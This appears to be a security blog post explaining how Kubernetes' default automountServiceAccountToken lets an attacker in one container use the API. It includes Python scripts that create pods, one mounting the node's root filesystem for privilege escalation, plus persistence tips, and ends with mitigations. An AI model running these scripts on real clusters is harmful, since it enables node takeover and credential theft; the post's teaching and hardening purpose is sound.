While I was recently practicing to take my Certified Kuberenetes Administrator (CKA) exam, I ran across an interesting default option called automountServiceAccountToken. This option, automatically mounts the service account token, within each container of a given pod. This account token is meant to provide the pod the ability to interact with the Kubernetes API server. This option being enabled by default, creates a great way for attackers with access to a single container, to abuse Kubernetes with the Automount Service Account token.
What is the Service Account Token?
Within Kubernetes, even a pod with only a single container must have a service account within its specifications. This is because the service account dictates permissions and is used to run a pods processes. By default, if a service account isn’t provided during the creation of the pod, then the “default” service account for the pods namespace is added automatically. Without a different service account being automatically created within each namespace and added to each pod spec, there wouldn’t be any real resource/process separation happening between different namespaces.
How does automountServiceAccountToken work?
When a namespace is created within Kubernetes the kube-controller-manager uses the serviceaccount-controller and the token-controller to make sure the service account called “default” exists with a valid API Bearer token. When a pod is created within the new namespace, the admission controller then checks the pod spec for a valid service account and adds the “default” service account if one doesn’t exist. If the “automountServiceAccountToken” option isn’t explicitly set to false within either the pod spec or service account spec, then the admission controller will also add a volume mount for the service account token, to each container within the pod spec. This results in the namespaced secret for the service account token being mounted directly to “/var/run/secrets/kubernetes.io/serviceaccount” within every running container by default.
Why is the AutomountServiceAccountToken bad?
Since the permissions are assigned to a service account and all pod processes are run as the service account, effectively all pods within a given namespace operate at the same level. So when the service account token mount was added to provide better access to the Kubernetes API server, there wasn’t much need to disable it by default. Additionally, some popular tooling have utilized the service account token to communicate with Kubernetes and as such it may be required in order to meet compatibility requirements.
However, this token becomes problematic if an attacker gains access to a container via some other exploit. This is further compounded by the fact that the default service account permissions are effectively read-write within the namespace and global read for most resource types. So with a simple script or even curl commands we can abuse Kubernetes with the automount service account token.
How to Abuse AutomountServiceAccountToken
I could probably write a whole post around the topic of interacting with the Kubernetes API, but lucky almost all major programing languages already have Kubernetes client libraries. In my case, I often write in python and the python client library can handle loading a containers service account token. With that token we can utilize simple function calls like within the following example to create and even delete our own pods.
from kubernetes import client, config
import time
# Load the containers local service account token
config.load_incluster_config()
# get the current namespace from automount for ease of use :)
current_namespace = open("/var/run/secrets/kubernetes.io/serviceaccount/namespace").read()
# Establish the core API object to interact with
v1=client.CoreV1Api()
# create a basic pod manifest
pod_manifest = {
'apiVersion': 'v1',
'kind': 'Pod',
'metadata': {
'name': 'busybox'
},
'spec': {
'containers': [{
'image': 'busybox',
'name': 'sleep',
"args": [
"/bin/sh",
"-c",
"while true;do python -c '<Shell code>';sleep 5; done"
]
}]
}
}
print("Listing all pods within the current namespace, before trying to add a pod")
ret = v1.list_namespaced_pod(namespace=current_namespace)
for i in ret.items:
print("%s %s %s" % (i.status.pod_ip, i.metadata.namespace, i.metadata.name))
print("Trying to deploy a new pod with our custom pod manifest")
v1.create_namespaced_pod(namespace=current_namespace, body=pod_manifest)
time.sleep(10)
print("Listing all pods within the current namespace, after trying to add a busybox pod")
ret = v1.list_namespaced_pod(namespace=current_namespace)
for i in ret.items:
print("%s %s %s" % (i.status.pod_ip, i.metadata.namespace, i.metadata.name))
print("Trying to delete the busybox pod we just created")
v1.delete_namespaced_pod(name="busybox", namespace=current_namespace, body=client.V1DeleteOptions())
time.sleep(10)
ret = v1.list_namespaced_pod(namespace=current_namespace)
for i in ret.items:
print("%s %s %s" % (i.status.pod_ip, i.metadata.namespace, i.metadata.name))Using service account token to escalate privilege with node root volume
Since by default there are not any pod security polices to restrict the ability to mount a nodes local root filesystem. We can try to leverage the service account token within a compromised container to create a new pod with a volume which mounts the nodes root filesystem with a similar script.
from kubernetes import client, config
import time
config.load_incluster_config()
from kubernetes import client, config
import time
# Load the containers local service account token
config.load_incluster_config()
# get the current namespace from automount for ease of use :)
current_namespace = open("/var/run/secrets/kubernetes.io/serviceaccount/namespace").read()
# Establish the core API object to interact with
v1=client.CoreV1Api()
# create a basic pod manifest
pod_manifest = {
'apiVersion': 'v1',
'kind': 'Pod',
'metadata': {
'name': 'support'
},
'spec': {
'containers': [{
'image': 'busybox',
'name': 'sleep',
"args": [
"/bin/sh",
"-c",
"while true;do python -c '<Shell code>';sleep 5; done"
],
'volumeMounts': [{
'name': 'host',
'mountPath': '/host'
}]
}],
'volumes': [{
'name': 'host',
'hostPath': {
'path': '/',
'type': 'Directory'
}
}]
}
}
print("Listing all pods within the current namespace, before trying to add a pod")
ret = v1.list_namespaced_pod(namespace=current_namespace)
for i in ret.items:
print("%s %s %s" % (i.status.pod_ip, i.metadata.namespace, i.metadata.name))
print("Trying to deploy a new pod with our custom comand")
v1.create_namespaced_pod(namespace=current_namespace,body=pod_manifest)
time.sleep(10)
print("Listing all pods within the current namespace, after trying to add a busybox pod")
ret = v1.list_namespaced_pod(namespace=current_namespace)
for i in ret.items:
print("%s %s %s" % (i.status.pod_ip, i.metadata.namespace, i.metadata.name))You can also use the node selector and label like “kubernetes.io/hostname” to try and get the new pod to spin up on a higher value control plane node.
With access to a pod container with the nodes root filesystem mounted, normal file and credential pillaging can take place. Also easier persistence methods can be used with write access, like adding a crontab or my recent post on leveraging controlled failure of systemd services, to gain a foot hold on the Kubernetes control plane.
How to Fix AutomountServiceAccountToken Issues?
Based on the official issue #57601, opened in late 2017. This issue is unlikely to be addressed until API v2 is available, because it’s currently required for backwards compatibility. That being said, this issue can still be addresses manually by setting “automountServiceAccountToken: false” on the “default” service account for each namespace and/or creating an Initializer to inject a custom service account upon pod creation. The only other option would be to patch a change to the admission controller, but that would risk issues with compatibility and break future upgrades.